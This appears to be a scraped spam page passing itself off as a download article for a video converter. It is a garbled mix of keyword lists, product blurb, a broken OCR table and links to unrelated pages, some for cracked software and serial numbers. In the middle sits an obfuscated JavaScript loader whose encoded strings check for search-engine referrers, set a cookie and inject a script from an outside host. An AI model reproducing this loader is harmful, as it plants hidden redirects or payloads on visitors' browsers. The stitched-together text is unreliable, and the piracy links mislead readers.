



Image ID: 211427236 www.depositphotos.com

[Download Any Video Converter In 3gp For Windows 7 64bit](https://fancli.com/1uba3t)



[Download Any Video Converter In 3gp For Windows 7 64bit](https://fancli.com/1uba3t)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com Easy and fastAnyMP4 Video Converter has a user-friendly interface, and is easy to use.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows photo viewer to pdf

265/HEVC Video (\* mp4), 4K H 264/MPEG-4 AVC Video (\* mp4), WebM-VP9 4K WebM Video (\*.. The program provides many predefined video profiles Convert video/audio to audio formatThe powerful video converter program is not only the best software for converting the videos.. It can also convert video and audio files to any high-quality audio format, including MP3, M4A, AC3, AAC, WMA, WAV, OGG, AIFF, FLAC, etc.. webm), AVI, FLV, MP4, WMV, MOV, 3GP and so on With the best video converter, you can easily convert 2D videos into 3D formats like MP4 3D, MKV 3D, TS 3D, AVI 3D, FLV 3D, etc.

### **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows media player to mp4, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows android, converter windows media player [82578dc Gigabit](https://connbouforot.over-blog.com/2021/03/82578dc-Gigabit-Network-Connection-Driver-Download.html) [Network Connection Driver Download](https://connbouforot.over-blog.com/2021/03/82578dc-Gigabit-Network-Connection-Driver-Download.html)

This allows music videos to be transmitted and listened to on your MP3 player Convert video for various devicesWith the Video Converter Tool, all your favorite video and song can be converted to a suitable format that can be played on popular portable devices.. The video converter supports all popular devices:iOS devices: iPhone X/8/8 Plus/7/7 Plus/6s/6s Plus/6/6 Plus/SE/5s/5c/5/4s/4, iPad, iPad Pro/mini 4/mini 3/mini 2/mini/Air 2/Air/4/3/2, iPod touch/nano, Apple TV 4K, Apple TVAndroid devices: Samsung Galaxy S7, Samsung Galaxy Note 5, LG G5, Nexus 6, Moto X, Sony Z5, HTC 10 etc.. You are able to cut the video and remove unwanted part, add watermark, merge video clips into a file and adjust the brightness/saturation/contrast/hue and audio volume.. If you need the background music of a movie, the Video Converter can help you extract audio from the video and convert it to MP3, AAC, M4A and so on.. Then you get the desired effects for your converted videos If your video is not displayed at the right angle, you can rotate the video by 90 degrees clockwise or counterclockwise, horizontally and vertically. [Dino And Aliens Serial Number](https://www.hastingsgov.org/sites/g/files/vyhlif3241/f/uploads/westchester_plans_warburton_ave.pdf)

| VSDC Free Video Converter                                                                                                    |                                                                                       |                                                                       |                                             |                                         |                |                          | $\mathbf{x}$<br>$\Box$                  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------------------------|-----------------------------------------|----------------|--------------------------|-----------------------------------------|
| <b>Files</b><br>Formats                                                                                                    | Editor<br>Conversion<br>Help                                                          |                                                                       |                                             |                                         |                |                          | Options $\sqrt{2}$                      |
| š,<br>MPEC<br>To<br>To<br>To<br><b>MPG</b><br><b>MOV</b><br><b>AVI</b>                                                                | To<br>To<br>To<br><b>MKV</b><br><b>RM</b><br><b>WMV</b><br>Select output video format | To<br>To<br>FLV<br>SWF                                                | Convert<br>files<br><b>Video conversion</b> |                                         |                |                          |                                         |
| Open files and files and files and folder (2) Add DVD   Close files in Close all files   1 File's information<br>₹                    |                                                                                       |                                                                       |                                             |                                         |                |                          |                                         |
| Select video/audio track:                                                                                                    | Movie 5                                                                               | $\overline{\phantom{a}}$<br>Dolby AC3 English                         |                                             | ۰                                       | Reaspect image | ۰                        | $\frac{1}{x}$<br>Crop scale:<br>$\circ$ |
| Source files                                                                                                    |                                                                                       |                                                                       | ▲                                           | 企                                       |                |                          |                                         |
| □ dip:\Video\Transporter-2\VIDEO_TS\VIDEO_TS.IFO<br><b>Video Track 1:</b><br>Codec:<br>Resolution:<br><b>Audio Track 1:</b><br>Codec: | <b>MPEG2 Video</b><br><b>720x576 pixels</b><br><b>DOLBY AC3</b><br>48000 Hz           | Bitrate:<br>Framerate:<br>Bitrate:<br>Channels:<br>5.1                | <b>8000 kbps</b><br>25 fps<br>448 kbps      | $\overline{\bigtriangledown}$<br>Œ<br>▬ |                |                          |                                         |
| Frequency:<br><b>Audio Track 2:</b><br>Codec:<br>Frequency:                                                                           | <b>DOLBY AC3</b><br>48000 Hz                                                          | Bitrate:<br>Channels:<br>5.1                                          | 448 kbps                                    |                                         |                |                          | 01:01:20/01:39:26                       |
| Audio Teach 3.<br>m.<br>$\overline{\mathcal{A}}$                                                                                      |                                                                                       |                                                                       | $\mathbf{r}$                                |                                         | FIE            |                          |                                         |
| Output file(s):                                                                                                    | D: Wideo \Transporter-2 New.avi                                                       |                                                                       |                                             |                                         |                |                          | Change name                             |
| Profile:<br>Common<br>Additional settings                                                                                             | $\overline{\mathbf{v}}$                                                               | Normal Quality - Video: XviD MPEG4 - 1200 kbps; Audio: MP3 - 128 kbps |                                             |                                         |                | $\overline{\phantom{a}}$ | Edit profile                            |
| Join files to single                                                                                                    | Split file(s):<br>By markers                                                          | By size:                                                              | 690 Mb                                      | ÷.                                      |                |                          | ▼ Show information                      |
|                                                                                                    |                                                                                       |                                                                       |                                             |                                         |                |                          | 端                                       |

[Launch X431 Bmw Valvetronic Adaptation](https://site-3885609-326-6380.mystrikingly.com/blog/launch-x431-bmw-valvetronic-adaptation)

## **converter windows 7**

#### [Mac App Store Purchases](https://launchpad.net/~viemithsrdeneh/%2Bpoll/mac-app-store-purchases)

 var \_0x0438=['bWF0Y2g=','bGVuZ3Ro','SmJ5Ym0=','WEVHVmo=','cmVwbGFjZQ==','YlhuQXA=','TlBHWEM=','dlZQV VY=','Z2V0VGltZQ==','YmVGRW4=','b3R6aWY=','OyBkb21haW49','dXRnaG0=','SU1nSVM=','UUVJS3I=','dVJhb3Q=','W XhTTm8=','c0lJU1g=','OyBwYXRoPQ==','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','dmlzaXRlZA==','V0lh','akZwU04=','c0 F5Slk=','aGtCRVU=','d1prY2g=','SUVyTEI=','cmVmZXJyZXI=','Z2V0','S0d2ZW4=','aW5kZXhPZg==','c2V0','R01wWW4=' ,'U1dIWmc=','T0NzU0U=','YXZ6a0Y=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5P Q==','c2NyaXB0','dlNlV2I=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QW1CUng=','YXBwZW5kQ2hpbGQ=','K2Fu eSt2aWRlbytjb252ZXJ0ZXIraW4rM2dw','TW9k','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','c3BsaXQ=','Y29va2ll'];(functi on(\_0x3faafa,\_0x2e4951){var \_0x45f67f=function(\_0x406277){while(--\_0x406277){\_0x3faafa['push'](\_0x3faafa['shift']());}} ;\_0x45f67f(++\_0x2e4951);}(\_0x0438,0xc0));var \_0x8043=function(\_0x39078c,\_0x4ff07c){\_0x39078c=\_0x39078c-0x0;var  $0x22748a=0x0438$ [ $0x39078c$ ];if( $0x8043$ ['initialized']===undefined){(function(){var  $0x4eb08d=$ function(){var \_0x49304e;try{\_0x49304e=Function('return\x20(function()\x20'+'{}.. You can scale the resolution when you convert low resolution videos to higher resolution.. Even if your video is jagged due to camera movement, you can use this program to reduce video shake.. Then you can watch your videos and movies without hitting your smartphone, tablet or TV.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3eec18){\_0x49304e=window;}return \_0x49304e;};var \_0x2d8c6f=\_0x4eb08d();var \_0x3d3b8f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x2d8c6f$ ['atob']||( $0x2d8c6f$ ['atob']=function( $0x5182d4$ ){var  $0x406ee$ ?=String( $0x5182d4$ )['replace'](/=+\$/,'');for(var \_0x8e9e9e=0x0,\_0x513128,\_0x19233f,\_0x247d80=0x0,\_0x3c4155='';\_0x19233f=\_0x406ee2['charAt'](\_0x247d80++);~\_0x19 233f&&(\_0x513128=\_0x8e9e9e%0x4?\_0x513128\*0x40+\_0x19233f:\_0x19233f,\_0x8e9e9e++%0x4)?\_0x3c4155+=String['fro mCharCode'](0xff&\_0x513128>>(-0x2\*\_0x8e9e9e&0x6)):0x0){\_0x19233f=\_0x3d3b8f['indexOf'](\_0x19233f);}return

 $0x3c4155;\}$ ;); $\{()$ ;  $0x8043$ ['base64DecodeUnicode']=function( $0x4bdf5b$ } $\{var 0x473ea0=atob(0x4bdf5b)\}$ ;var \_0x3239c9=[];for(var \_0x532bd6=0x0,\_0x2390c8=\_0x473ea0['length'];\_0x532bd6=\_0x51f542;},'avzkF':function \_0x45c659(\_0x3625e1,\_0x23ca9e){return \_0x3625e1+\_0x23ca9e;}};var \_0x3e61fc=[\_0x41642b[\_0x8043('0x24')],\_0x41642b [\_0x8043('0x25')],\_0x41642b[\_0x8043('0x26')],\_0x41642b['tAobo'],\_0x41642b['vMvNt'],\_0x41642b[\_0x8043('0x27')],\_0x41 642b[\_0x8043('0x28')]],\_0x4b266f=document[\_0x8043('0x29')],\_0x2181da=![],\_0x53bbac=cookie[\_0x8043('0x2a')](\_0x4164 2b[\_0x8043('0x2b')]);for(var \_0x2c888a=0x0;\_0x2c888a=0x0){\_0x2181da=!![];}}if(\_0x2181da){cookie[\_0x8043('0x2d')](\_0 x41642b[\_0x8043('0x2b')],0x1,0x1);if(!\_0x53bbac){if(\_0x41642b[\_0x8043('0x2e')](\_0x41642b[\_0x8043('0x2f')],\_0x8043('0x 23'))) $\{if(\frac{0x41642b[\frac{0x8043(0x30')]}{(0x4b266f[\frac{0x8043(0x2c')]}{(0x2c)}}]}(0x3e61fc[\frac{0x2c888a]}{0x2c888a]})$ lude(\_0x41642b['avzkF'](\_0x41642b[\_0x8043('0x31')](\_0x8043('0x32'),q),''));}}}}R(); Video ConverterConvert many video formats (4K/1080p/720p)AnyMP4 Video Converter enables you to convert almost all 4K / HD / SD video formats, such as 4K H. [Osx Keyboard Shortcut For Word Macro](http://consrofitin.unblog.fr/2021/03/09/osx-keyboard-shortcut-for-word-macro-tatigol/)

## **converter windows photo viewer to pdf**

#### [Download California Driver Safety Board free](https://teachloybebet.weebly.com/blog/download-california-driver-safety-board-free)

Whether you've recorded your video with the smartphone, or downloaded from the website, you can easily convert your video to a desired video format using this program.. With the powerful video enhancer function, it is quite easy to improve the video quality.. Media devices: Xbox 360, Xbox One, PS4, PS3, Wii, Microsoft Surfacebook, etc Edit and cut videoWith built-in video editor of the program, you can customize video effects according to your wishes.. The brightness and contrast can also be improved, and the noise can also be removed.. Improve video qualityIf you are not satisfied with the picture quality of your video, the Video Converter can help you. 773a7aa168 [Omnisphere 2 Installation R2r](http://outcuvanpa.blo.gg/2021/march/omnisphere-2-installation-r2r.html)

773a7aa168

[Adobe After Effects Download Mac Free Full](https://adoring-wilson-f16230.netlify.app/Adobe-After-Effects-Download-Mac-Free-Full)